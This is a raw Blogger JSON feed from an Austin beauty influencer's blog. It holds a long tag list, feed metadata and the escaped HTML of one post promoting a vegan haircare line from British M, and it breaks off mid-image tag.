#summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"378"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7025022744648770460"},"published":{"$t":"2022-12-10T16:34:00.000-08:00"},"updated":{"$t":"2022-12-10T16:34:41.838-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#BritishM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#haircare"}],"title":{"type":"text","$t":"Amazing Haircare from British M!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-g03N5VTzitSOVJh88AjirmheJunJYSZ5EHDhKsg49kxapyRDbZuNBQijn9h8VKqyYDZHZk2TCXJg6rGyyutW39VJvfc-M-qTV5zH1C_N9jNmth2N0to_wj7IOqxTeuE6p0BKgn7ijAaLtbTsjYQCthUFWMfykx8B7TkH2iUFDJcviVn0Q-YVnZ_fUQ\/s148\/0A294260-5262-4C29-A977-7C29E6E13BF8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"148\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-g03N5VTzitSOVJh88AjirmheJunJYSZ5EHDhKsg49kxapyRDbZuNBQijn9h8VKqyYDZHZk2TCXJg6rGyyutW39VJvfc-M-qTV5zH1C_N9jNmth2N0to_wj7IOqxTeuE6p0BKgn7ijAaLtbTsjYQCthUFWMfykx8B7TkH2iUFDJcviVn0Q-YVnZ_fUQ\/s1600\/0A294260-5262-4C29-A977-7C29E6E13BF8.jpeg\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EHey Beauties, I hope you are having a happy holiday season! I am coming to you today with a fabulous hair are line that I tried and had to share. With vegan formulas, they are A-list celebs favorite.\u0026nbsp;\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(0, 0, 0); caret-color: rgb(212, 212, 213);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"background-color: white; border-color: rgb(0, 0, 0);\"\u003EIt’s vegan and formulated\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(0, 0, 0); caret-color: rgb(212, 212, 213);\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"border-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;with\u0026nbsp;Amazonian Annatto\u0026nbsp;as well as organic Pumpkin and Argan Oils to naturally nourish, shine and smooth.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(49, 49, 49); caret-color: rgb(212, 212, 213); color: #313131; margin: 0in; word-spacing: 1px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; caret-color: rgb(212, 212, 213);\"\u003EIt is also eco-friendly,\u0026nbsp;recyclable and made from sustainable resources with no animal testing.\u003C\/span\u003E\u0026nbsp;I have tried their luxury gentle flex brush, scrubbing shampoo, hair oil and more. It has incredible scents to their products and I’m really impressed on how they make my hair shiny a fizz free. So without further delay, let’s checkout the line…..\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4038A88LKFi5Wbovfq-mY7sT_1CBVgaCie2ZxmkdgCW81gdGaNRoAaCr_5LZj1yKwnwKhGk_OcX21ci5yKDh6OUEh13R-tL7A2j0UD9JCaF-tPgTHvRP1-dIofFi1fBaAxfj2vugwRvrooStVWHFWrlbVdUMYEkEnyuuJ7vybQ76qEjvCMcFBVmBwQ\/s988\/29678482-AECA-4330-912D-A542967B49C1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"988\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4038A88LKFi5Wbovfq-mY7sT_1CBVgaCie2ZxmkdgCW81gdGaNRoAaCr_5LZj1yKwnwKhGk_OcX21ci5yKDh6OUEh13R-tL7A2j0UD9JCaF-tPgTHvRP1-dIofFi1fBaAxfj2vugwRvrooStVWHFWrlbVdUMYEkEnyuuJ7vybQ76qEjvCMcFBVmBwQ\/s320\/29678482-AECA-4330-912D-A542967B49C1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUPWH6LArg6JXxoKZ1Feml7nkJgfo-gw3k1_0mt4_M5WYlphCdpmfo46ZoA6NxRCvVOX7dFwedY0JmhEkwLPzELe1JW8IJCNtr4Euxz8nFuj39V5cn1EaNXdbufCfsSfKXNwr-lnWO7mXubr-C3Gf8E5d3tqW_jju6ZlBAMrDuESkOwonzIVCDAaRjg\/s1198\/DA0EE449-441C-4301-953D-EEF2B2B9463A.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"1096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUPWH6LArg6JXxoKZ1Feml7nkJgfo-gw3k1_0mt4_M5WYlphCdpmfo46ZoA6NxRCvVOX7dFwedY0JmhEkwLPzELe1JW8IJCNtr4Euxz8nFuj39V5cn1EaNXdbufCfsSfKXNwr-lnWO7mXubr-C3Gf8E5d3tqW_jju6ZlBAMrDuESkOwonzIVCDAaRjg\/s320\/DA0EE449-441C-4301-953D-EEF2B2B9463A.png\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHOfV9N4ORX1WGau5H1kxUvAnqD1YkJ0Zyl-1BhadVOVIBTe3hkPk8JT92luhKjl17p03kk6lw2To5Xth9rd4u6s6UGNAxrZvblr37MF2zQNSXZNMSJYZhS7zftEexNpWEpN7GjiKThtd5Vf7Tgdx-yBeHfaPJC5snrTHEQnZ2zasYoztM4nuvToppsw\/s1584\/07AA1D2E-2E3F-48EA-AE6B-2A892AAB7FFC.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHOfV9N4ORX1WGau5H1kxUvAnqD1YkJ0Zyl-1BhadVOVIBTe3hkPk8JT92luhKjl17p03kk6lw2To5Xth9rd4u6s6UGNAxrZvblr37MF2zQNSXZNMSJYZhS7zftEexNpWEpN7GjiKThtd5Vf7Tgdx-yBeHfaPJC5snrTHEQnZ2zasYoztM4nuvToppsw\/s320\/07AA1D2E-2E3F-48EA-AE6B-2A892AAB7FFC.jpeg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Fzp5VA9TsuhuZS8IeqJiceQCikB-ZP5q9UEYYmZ1_iyT2ArE5MXAV6ZYacizIUjwg8lzFrwAFfe5KsWEcGrqvEPvES4Cwjfg9Di4fOdtSEY8-amm7N5CB-xUVzx6Vpr6-mtj_YD5DrvCOIsqCeIlE2t6HIONFNeu3CSwuRlJqBeTZOVzumj_5cR_qQ\/s1384\/79DF5048-9C4B-4718-ACCF-D46F928F1E4F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 